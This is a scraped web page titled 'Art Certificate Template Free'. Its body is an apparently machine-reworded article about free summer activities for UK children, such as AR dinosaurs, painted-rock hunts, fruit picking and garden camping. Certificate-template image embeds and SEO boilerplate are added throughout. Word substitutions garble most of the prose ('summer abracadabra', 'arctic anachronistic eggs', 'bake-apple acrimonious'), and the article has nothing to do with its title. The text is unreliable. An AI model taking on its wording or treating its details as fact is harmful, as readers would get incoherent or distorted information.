					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-100364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100364"><a href="https://sarseh.com/">Home</a></li>
<li id="menu-item-100365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100365"><a href="https://sarseh.com/contact/">Contact</a></li>
<li id="menu-item-100366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100366"><a href="https://sarseh.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-100367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100367"><a href="https://sarseh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-100368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100368"><a href="https://sarseh.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-6272" class="pb-article pb-singular post-6272 post type-post status-publish format-standard hentry category-all-templates category-business-professional-template-ideas tag-art-certificate-of-authenticity-template-free tag-art-certificate-template-free tag-art-competition-certificate-template-free-download tag-certificate-template-vector-art-free-download tag-free-clip-art-certificate-template">
	
	<header class="entry-header">
	<h1 class="entry-title">Art Certificate Template Free</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://sarseh.com/art-certificate-template-free/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2021-10-24T11:00:00+00:00">October 24, 2021</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://sarseh.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>It&#8217;s been addition far-from-normal academy year, but now it&#8217;s the summer hols – so you ability charge some new means to absorb the kids. We&#8217;ve appear up with fun tips to actualize acclaimed summer abracadabra for chargeless (or actual cheap), from autograph to a celeb to &#8216;painted rocks&#8217; abundance hunts.</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Art Award Certificate (Free Printable) – Art is Basic  An For Art Certificate Template Free' alt='Art Award Certificate (Free Printable) – Art is Basic  An For Art Certificate Template Free' data-lazy-src="https://www.artisbasic.com/wp-content/uploads/2015/03/Art-Show-Certificate-1024x791.jpg" /><noscript><img src='https://www.artisbasic.com/wp-content/uploads/2015/03/Art-Show-Certificate-1024x791.jpg' title='Art Award Certificate (Free Printable) – Art is Basic  An For Art Certificate Template Free' alt='Art Award Certificate (Free Printable) – Art is Basic  An For Art Certificate Template Free' /></noscript></p>
<p>We&#8217;ve adapted the blog with tips that are achievable in the accepted Covid climate, including beam a dino into your active room, go bake-apple acrimonious and anatomy the online Summer Account Challenge. Once you&#8217;ve accomplished this list, we&#8217;ve additionally our big adviser to 100  chargeless or arrangement things to do with kids, including affair esplanade discounts etc.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>The boilerplate UK ancestors will absorb £1,400 absorbing the kids over this summer holiday, according to July 2021 analysis from Compare The Market. But to advice on the money side, if you apperceive breadth to look, there are bags of no-cost means to actualize appropriate memories.</p>
<p>At this point we charge to say acknowledgment to our bedfellow editors, my four and seven-year-old daughters, for allowance me carve bottomward and adjustment these. For reference, their top three were: 3D dinosaurs, arctic anachronistic eggs (can you atom a affair here?) and camping in the garden, which is consistently fun, acclimate permitting.</p>
<p>We&#8217;d adulation to apprehend your tricks, too – let us apperceive in the chargeless summer abracadabra appointment cilia or animadversion below.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>

<p>You ability acquire already spotted that you can activity 3D animals into your home via your phone, acknowledgment to Google&#8217;s &#8216;augmented reality&#8217; chase feature. It&#8217;s now added dinosaurs, so you can comedy with a basic T-Rex, stegosaurus or velociraptor. Aloof download Google Chrome to your phone, afresh chase for a dinosaur. Click the &#8216;view in 3D button&#8217;, afresh &#8216;view in your space&#8217; and you should see the animal prowling your allowance on your device&#8217;s screen.</p>
<p>It doesn&#8217;t assignment for every dinosaur, but some added ones we&#8217;ve approved accommodate spinosaurus, pteranodon, triceratops and ankylosaurus.</p>
<p>To admission this feature, your accessory will charge to be AR (augmented reality) enabled, so this ability not assignment on some beforehand phones. The easiest way to acquisition out is to try it to see.</p>

<p>Go on a &#8216;painted rock&#8217; abundance coursing – or adorn your own pebbles</p>
<p>Ever spotted a beautifully busy bedrock nestled in the beach or beneath a timberline butt and wondered how it came to be there? It&#8217;s all about Adulation On The Rocks, a association of rock-painting admirers who acrylic dust and leave them for others to find.</p>
<p>It&#8217;s a chic that started in the US, breadth it&#8217;s alleged Kindness Rocks – the abstraction actuality to brighten someone&#8217;s day with a animated message. The UK&#8217;s Love On The Rocks Facebook accumulation now boasts about 100,000 members, administration bedrock sightings from Bude to Inverness. Enthusiasts column photos of the admirable rocks they&#8217;ve painted, as able-bodied as stones they&#8217;ve begin and where</p>
<p>There are additionally bounded Facebook groups, so it&#8217;s account analytic to see if there&#8217;s one in your area. It&#8217;s accessible to get involved. First, acquisition a pebble – the smoother, the better. Afresh account your architecture on with a pencil. Get painting – acrylic paints are the best best for stone. See a full how-to.</p>
<p>Once finished, aloof adumbrate your bedrock for a beholder to appear upon. Of course, if you&#8217;re out hunting for rocks with kids this summer, it&#8217;s apparently bigger to abstain affecting them with bald easily if you can.</p>

<p>The alms the Account Agency&#8217;s Summer Account Claiming 2021 hopes to affect accouchement age-old four to 11 to apprehend six books over the summer holidays.</p>
<p>This year&#8217;s affair is &#8216;Wild World Heroes&#8217;, adulatory books about nature. Anatomy allotment by signing up at your bounded library. Each time they accomplishment a book, they&#8217;ll get a sticker to pop on their appropriate beneficiary map. The claiming runs until mid-September, but it does depend on your library, so analysis aback you assurance up.</p>
<p>You can additionally anatomy allotment online. Each time kids accomplishment a book, they add it to their profile, accord it a appraisement and leave a review. At the end, there&#8217;s a affidavit to download.</p>
<p>Also see our Chargeless and arrangement kids&#8217; books blog for added tricks to acquisition arrangement account material.</p>

<p>What could be bigger than a mild summer&#8217;s day spent bushing punnets with dank bake-apple – the accord and quiet burst alone by the casual scream of &#8220;You&#8217;re alone accustomed to sample ONE!&#8221;</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate template for art award Royalty Free Vector Image Pertaining To Art Certificate Template Free' alt='Certificate template for art award Royalty Free Vector Image Pertaining To Art Certificate Template Free' data-lazy-src="https://cdn5.vectorstock.com/i/1000x1000/48/04/certificate-template-for-art-award-vector-29224804.jpg" /><noscript><img src='https://cdn5.vectorstock.com/i/1000x1000/48/04/certificate-template-for-art-award-vector-29224804.jpg' title='Certificate template for art award Royalty Free Vector Image Pertaining To Art Certificate Template Free' alt='Certificate template for art award Royalty Free Vector Image Pertaining To Art Certificate Template Free' /></noscript></p>
<p>Typically, pick-your-own bake-apple farms let you book a time aperture for a few quid, which you can afresh redeem adjoin the melancholia aliment you buy. It&#8217;s educational too, as kids will apprentice about breadth their aliment comes from.</p>
<p>We&#8217;re advancing appear the end of the birthmark division now, but there should be affluence of raspberries, plums and apples on their way. The easiest way to acquisition your abutting is to tap &#8216;pick your own&#8217; into Google Maps.</p>
<p>Forage for agrarian blackberries</p>
<p>You could alike go foraging for agrarian blackberries, which are abounding this time of year, in dupe and hedgerows. Of course, you charge to watch what your kids are accomplishing here. For example, ablution and benumb blackberries to get rid of bugs, and consistently leave some for the animals to eat, and so the blackberries can reseed.</p>
<p>Little kids charge to apperceive to never eat berries afterwards blockage first, and to abstain bistro mushrooms as abounding are not safe. For more, see the National Trust&#8217;s adviser to foraging.</p>

<p>Small kids adulation arena with ice and these anachronistic eggs are cool simple to make. All you charge is a few balloons and toy dinosaurs.</p>
<p>First amplitude a balloon&#8217;s close over the toy anachronistic (this can absorb a bit of airship and error). Afresh ample the airship with baptize (drop of aliment colouring, optional – although while testing this I did end up covered in amethyst water).</p>
<p>Next tie up the airship and pop it in the freezer. In about 12 hours, it should be arctic solid – aloof cut off the balloon. Actuality are some we fabricated beforehand (see photo, right).</p>
<p>Now your dino fan can watch the anachronistic boring &#8216;hatch&#8217; in the sunshine. For some added science, try melting the eggs with saltwater.</p>
<p>For a aberration on this, aggregate flowers afresh benumb them in an egg carapace to accomplish appealing art. Here&#8217;s a how-to.</p>
<p>Your mission, should you acquire to acquire it, is to appointment as abounding parks as accessible in one day. Go to one park, comedy for 15 minutes, afresh drive or aeon to addition one. Hopefully your kids will be sparko by bedtime. </p>
<p>Scrawl on some atramentous eyeliner and red lippy, afresh tie a bandage annular your head&#8230; you&#8217;re pirates! Abutting accomplish some charlatan swords out of agenda and stick some charlatan films on the telly.</p>
<p>This admirable chargeless printable pirate abundance hunt was a hit with my little buccaneers – apparently because of the charlatan anatomy at the end of the hunt, a few choccie gold coins.</p>
<p>Escape the hustle and bustle and anatomy a airing through a woodland. Afore you go, download the Backcountry Trust&#8217;s nifty British timberline identification app (available on iPhone and Android). It helps you analyze UK copse by leaf, flower, bake-apple or bark.</p>
<p>You can additionally complete Backcountry Trust activities. Account accommodate alfresco fun such as a minibeast hunt, attributes art and more. For backing canicule there are ability activities and colouring sheets. See Woodland Trust for abounding information.</p>

<p>Fancy a atom of camping? For all the fun, but none of the amount or hassle, what bigger abode to beddy-bye in a covering than your own garden (if you&#8217;ve a safe one, of course). Kids will adulation the adventitious and you&#8217;ll still acquire admission to important home comforts, such as a balmy battery or a bottle of cold rosé.</p>
<p>Then set up a makeshift affected with a torch, chairs, rugs and cushions. You could glam it up with whatever you acquire to hand, be it bunting, lath crates or battery-powered bogie lights. Complete the acquaintance by baking marshmallows or s&#8217;mores over a barbecue.</p>
<p>Get kids absorbed in bistro fruit&#8230; by dipping it in chocolate. Melt amber pieces in a heat-proof bowl, and let kids dip the strawberries in – see a abounding recipe.</p>
<p>Another favourite summer amusement is a DIY ice lolly with beginning fruit. You aloof charge a lolly mould (you can generally acquisition them at batter shops). Analysis out these lolly recipes from the BBC, or you ability alike be able to bastard in some spinach.</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate template for art award with crayons Vector Image In Art Certificate Template Free' alt='Certificate template for art award with crayons Vector Image In Art Certificate Template Free' data-lazy-src="https://cdn4.vectorstock.com/i/1000x1000/42/98/certificate-template-for-art-award-with-crayons-vector-29224298.jpg" /><noscript><img src='https://cdn4.vectorstock.com/i/1000x1000/42/98/certificate-template-for-art-award-with-crayons-vector-29224298.jpg' title='Certificate template for art award with crayons Vector Image In Art Certificate Template Free' alt='Certificate template for art award with crayons Vector Image In Art Certificate Template Free' /></noscript></p>
<p>One of my kids&#8217; favourite activities is allotment chargeless colouring pages to book off online (&#8220;PRIINNNTING, mummy! PRIINNNTING!&#8221;). Analysis out GetColouringPages and SuperColouring for bags of options.</p>
<p>Also acquire a attending for printable activities on the official sites of whatever your little &#8216;un is into, whether Playmobil, diggers or Julia Donaldson. (How admirable are these paper dolls?)</p>
<p>Sounds simple, but scavenger hunts and treasure hunts are a abundant way to annihilate bisected an hour – the internet makes ambience these up cool easy.</p>
<p>Head out on a bewitched black airing – and assignment out what you&#8217;re absolutely seeing with a admirable conceiving app.</p>
<p>Billing itself as a &#8216;free planetarium&#8217;, the Star Airing 2 app is accessible on Apple and Android. Point your adaptable upwards to acknowledge the names of stars and constellations, galaxies, asteroids and more. You can alike let the app admission your camera, so you get an &#8216;augmented reality&#8217; bury assuming what&#8217;s what, and the app additionally gives advice on whatever you spot, so kids will apperceive their meteor battery from their Milky Way in no time.</p>
<p>While this works best in the evenings, if the kids can&#8217;t break up backward abundant you can use it in the daytime too – alike if you can&#8217;t atom the stars, you can see breadth they would be. It&#8217;ll alike advice you atom the sun if the weather&#8217;s not co-operating.</p>
<p> Organise a bold of rounders with mates </p>
<p>Thwack! Why not get some mates calm for an aesthetic bold of rounders? The joy of rounders is it&#8217;s so accessible that anyone can acquire a bash – all you charge is a field, a brawl and a lath bat. Charge a refresher of the rules? See Rounders England for a abounding list.</p>
<p>WEE-aww-WEE-aww. Abounding blaze stations authority chargeless accessible canicule over the summer. Kids can usually accommodated the firefighters, sit on a blaze agent and apprentice about blaze safety.</p>
<p>The quickest way to acquisition contest abreast you is to google your bounded blaze account or analysis on Facebook. A chase appear Bolsover is having an accessible day on Saturday 14 August, Swadlincote on Saturday 19 September.</p>
<p> Watch planes anatomy off – for the amount of a coffee </p>

<p>If you&#8217;ve an airport nearby, analysis if there&#8217;s a café or pub breadth you can watch the planes afterwards a boarding pass.</p>
<p>We&#8217;ve done this a few times and little kids adulation it – aloof buy a drink, and sit there for as continued as possible.</p>
<p>For example, in Leeds Bradford, there&#8217;s the Multiflight Cafe, Southend Airport has the Holiday Inn Cafe or Manchester Airport has the Airport Pub and Grill.</p>
<p>Many cities host carve trails, featuring art installations hidden about the drape – a arrangement and airy ancestors outing.</p>
<p>If you appear to be abreast Southend, airing the Hares About Town sculpture aisle (until 12 September). You can additionally aberrate through the Bears of Sheffield trail, with 160 bears to atom (until 29 September). London has Carve in the City (until bounce 2022).</p>
<p> Comedy the &#8216;Poundland prioritisation&#8217; bold </p>
<p>A assignment it&#8217;s never too aboriginal to learn: if you haven&#8217;t got abundant banknote to pay for aggregate you want, you charge to assignment out what&#8217;s best important to you. A abundant way to advise this to kids is the Poundland prioritisation game.</p>
<p>Just arch over to Poundland or addition batter boutique and accord your little &#8216;un £3 to spend. They can acquire three items, and charge stick aural their budget. So if they already acquire three things and appetite a unicorn ability set, they&#8217;ll charge to put the bon-bons back.</p>
<p>For added account on how to advise kids about money, see our Teen Banknote Class guide and banking apprenticeship textbook.</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template Design For Art Award With Girl Painting On In Art Certificate Template Free' alt='Certificate Template Design For Art Award With Girl Painting On In Art Certificate Template Free' data-lazy-src="https://thumbs.dreamstime.com/z/certificate-template-design-art-award-girl-painting-canvas-illustration-182238735.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/certificate-template-design-art-award-girl-painting-canvas-illustration-182238735.jpg' title='Certificate Template Design For Art Award With Girl Painting On In Art Certificate Template Free' alt='Certificate Template Design For Art Award With Girl Painting On In Art Certificate Template Free' /></noscript></p>
<p>&#8220;Action, cut, do it afresh but added awesome!&#8221; Kids can date their own &#8216;stop motion&#8217; cine with their Lego, Playmobil, Sylvanian Families abstracts or whatever toys they acquire to duke – aloof by downloading a chargeless app. The abstraction is you accord activity to azoic toys by cutting a few frames at a time, while affective altar in amid shots.</p>
<p>To actualize your own abbreviate film, get the chargeless Stop Motion Studio app on Google Comedy or Apple&#8217;s App Store and chase the instructions.</p>
<p>What could be added agitative than accepting a letter from addition famous? It alone costs the amount of a brand to accelerate off the letter, it gets kids practising their autograph skills, and they&#8217;re added acceptable to get a acknowledgment than you ability think. We&#8217;ve managed to get replies from authors Lydia Monks and Benji Davies, not to acknowledgment Meghan and Harry.</p>
<p>So from writers to footballers, if your adolescent has a hero, why not address them some fan mail? People generally column the replies they&#8217;ve accustomed from celebrities on Twitter, so it&#8217;s account analytic there for inspiration. We&#8217;ve heard of David Walliams, David Attenborough and Jessica Ennis-Hill acknowledging to kids.</p>
<p> Accomplish your own toy unwrapping video </p>

<p>Is your adolescent mesmerised by unboxing videos on YouTube? If you&#8217;re not accustomed with this surreal trend, it&#8217;s breadth accouchement unbox toys on screen, anecdotic what&#8217;s accident in detail as they go. (For a taster, one of the best accepted YouTube channels is Ryan Toys Review.)</p>
<p>If your kids are fans, why not get them to hone their presentation abilities by creating their own unboxing videos? All they charge to do is blanket up their toys, afresh blur themselves aperture and reviewing them.</p>
<p>Of course, these are for examination by accompany and ancestors – anticipate anxiously afore uploading annihilation online. Analysis out these Share Aware tips from the alms the NSPCC.</p>
<p>It&#8217;s additionally account teaching them why toy companies generally pay money to acquire their articles featured in these videos. The acumen is simple: a company&#8217;s job is to accomplish money, so it hopes the video will allure us to buy that toy, so it can accomplish added cash. It&#8217;s our job to accomplish the appropriate decisions for ourselves.</p>
<p> Get the kids comping for prizes, including an Xbox One </p>

<p>Entering competitions is such a fun amusement for kids – there&#8217;s annihilation like that activity of acceptable a prize. Additional they could be added acceptable to win than you think, abnormally if there&#8217;s added accomplishment involved.</p>
<p>Our 40  Comping Tips adviser explains how to systematically antecedent and access contests. However, as abounding competitions are alone accessible to over-18s, it&#8217;s account scouring kids&#8217; magazines and TV approach websites to acquisition acceptable comps.</p>
<p>Of course, it&#8217;s account reminding them about internet assurance here – alone access competitions from large, admired organisations and never accord out claimed capacity afterwards your permission.</p>
<p>Goodies up for grabs this summer include:</p>
<p>&#8211; National Geographic is active a antagonism to win &#8216;nine summer lath games&#8217;, including Sushi Go!, Bandido and King of Tokyo. The closing date is 22 September.</p>
<p>&#8211; Silentnight is alms a adventitious to win your dream bed. Get artistic and draw your dream bed, afresh upload the file by 1 September to enter.</p>
<p>&#8211; Milkshake is active a antagonism to win ancestors tickets to Paw Patrol the movie, additional added accompanying goodies. Access by 14 August.</p>
<p>If you&#8217;re activity to a Boots anyhow to aces up essentials, you could add some of these £2 Kids&#8217; Applique Acknowledge Tablets. The chewy tablets highlight applique in purpley-blue, allowance kids see areas they should besom bigger abutting time.</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate, Diploma Template With Colorful Pattern Background In Art Certificate Template Free' alt='Certificate, Diploma Template With Colorful Pattern Background In Art Certificate Template Free' data-lazy-src="https://previews.123rf.com/images/ogonkova/ogonkova1903/ogonkova190300089/120026463-certificate-diploma-template-with-colorful-pattern-background-art-paint-drops-spots-vector-rainbow-b.jpg" /><noscript><img src='https://previews.123rf.com/images/ogonkova/ogonkova1903/ogonkova190300089/120026463-certificate-diploma-template-with-colorful-pattern-background-art-paint-drops-spots-vector-rainbow-b.jpg' title='Certificate, Diploma Template With Colorful Pattern Background In Art Certificate Template Free' alt='Certificate, Diploma Template With Colorful Pattern Background In Art Certificate Template Free' /></noscript></p>
<p>Just besom your teeth as normal, afresh bite the tablets to acknowledge the affidavit of plaque. To advice explain added about how to attending afterwards those fair whites, analysis out the book Accessible Wide, What&#8217;s Inside or watch this Ted-Ed assignment on what causes cavities.</p>
<p>Art Certificate Template Free. Allowed to be able to our blog, in this particular occasion I am going to provide you with regarding Art Certificate Template Free.</p>
<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template For Art Award With Paints And Paintbrush In In Art Certificate Template Free' alt='Certificate Template For Art Award With Paints And Paintbrush In In Art Certificate Template Free' data-lazy-src="https://thumbs.dreamstime.com/z/certificate-template-art-award-paints-paintbrush-background-illustration-171131388.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/certificate-template-art-award-paints-paintbrush-background-illustration-171131388.jpg' title='Certificate Template For Art Award With Paints And Paintbrush In In Art Certificate Template Free' alt='Certificate Template For Art Award With Paints And Paintbrush In In Art Certificate Template Free' /></noscript></p>
<p>Think about impression previously mentioned? is actually in which awesome???. if you think maybe therefore, I&#8217;l t show you several image yet again beneath:</p>
<p>So, if you want to get all of these great photos regarding Art Certificate Template Free, click save icon to save these pictures for your personal computer. There&#8217;re all set for save, if you like and wish to have it, just click save symbol on the article, and it will be directly downloaded in your notebook computer.} As a final point if you desire to secure unique and latest photo related to Art Certificate Template Free, please follow us on google plus or bookmark this website, we attempt our best to give you regular up-date with all new and fresh pictures. Hope you love staying here. For some up-dates and recent news about Art Certificate Template Free shots, please kindly follow us on tweets, path, Instagram and google plus, or you mark this page on bookmark area, We try to give you update regularly with all new and fresh images, love your searching, and find the perfect for you.</p>
<p>Here you are at our site, articleabove Art Certificate Template Free published . At this time we are pleased to announce that we have discovered an incrediblyinteresting contentto be discussed, that is Art Certificate Template Free Most people attempting to find info aboutArt Certificate Template Free and certainly one of them is you, is not it?<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template For Art Award With Kid Painting In Background Intended For Art Certificate Template Free' alt='Certificate Template For Art Award With Kid Painting In Background Intended For Art Certificate Template Free' data-lazy-src="https://thumbs.dreamstime.com/z/certificate-template-art-award-kid-painting-background-illustration-179145827.jpg" /><noscript><img src='https://thumbs.dreamstime.com/z/certificate-template-art-award-kid-painting-background-illustration-179145827.jpg' title='Certificate Template For Art Award With Kid Painting In Background Intended For Art Certificate Template Free' alt='Certificate Template For Art Award With Kid Painting In Background Intended For Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='22+ Free Printable Certificate Templates – PDF  Premium Printable Inside Art Certificate Template Free' alt='22+ Free Printable Certificate Templates – PDF  Premium Printable Inside Art Certificate Template Free' data-lazy-src="https://premiumprintabletemplates.com/wp-content/uploads/2020/10/free-Certificate-of-Art-achievement-1132x800.jpg" /><noscript><img src='https://premiumprintabletemplates.com/wp-content/uploads/2020/10/free-Certificate-of-Art-achievement-1132x800.jpg' title='22+ Free Printable Certificate Templates – PDF  Premium Printable Inside Art Certificate Template Free' alt='22+ Free Printable Certificate Templates – PDF  Premium Printable Inside Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Art Award Certificate Template in Google Docs, Illustrator In Art Certificate Template Free' alt='Art Award Certificate Template in Google Docs, Illustrator In Art Certificate Template Free' data-lazy-src="https://images.template.net/2767/Free-Art-Award-Certificate-Template.jpeg" /><noscript><img src='https://images.template.net/2767/Free-Art-Award-Certificate-Template.jpeg' title='Art Award Certificate Template in Google Docs, Illustrator In Art Certificate Template Free' alt='Art Award Certificate Template in Google Docs, Illustrator In Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate template for art award with kids Vector Image In Art Certificate Template Free' alt='Certificate template for art award with kids Vector Image In Art Certificate Template Free' data-lazy-src="https://cdn2.vectorstock.com/i/1000x1000/44/91/certificate-template-for-art-award-with-kids-vector-29554491.jpg" /><noscript><img src='https://cdn2.vectorstock.com/i/1000x1000/44/91/certificate-template-for-art-award-with-kids-vector-29554491.jpg' title='Certificate template for art award with kids Vector Image In Art Certificate Template Free' alt='Certificate template for art award with kids Vector Image In Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Certificate Template With Artist And Watercolor Illustration Within Art Certificate Template Free' alt='Certificate Template With Artist And Watercolor Illustration Within Art Certificate Template Free' data-lazy-src="https://previews.123rf.com/images/iimages/iimages1703/iimages170300097/73056232-certificate-template-with-artist-and-watercolor-illustration.jpg" /><noscript><img src='https://previews.123rf.com/images/iimages/iimages1703/iimages170300097/73056232-certificate-template-with-artist-and-watercolor-illustration.jpg' title='Certificate Template With Artist And Watercolor Illustration Within Art Certificate Template Free' alt='Certificate Template With Artist And Watercolor Illustration Within Art Certificate Template Free' /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Page 22 - Free, printable, and customizable award certificate Intended For Art Certificate Template Free' alt='Page 22 - Free, printable, and customizable award certificate Intended For Art Certificate Template Free' data-lazy-src="https://marketplace.canva.com/EAEiUYo7OxM/1/0/1600w/canva-gold-and-black-minimalist-certificate-of-participation-template-1cOcR75uAhI.jpg" /><noscript><img 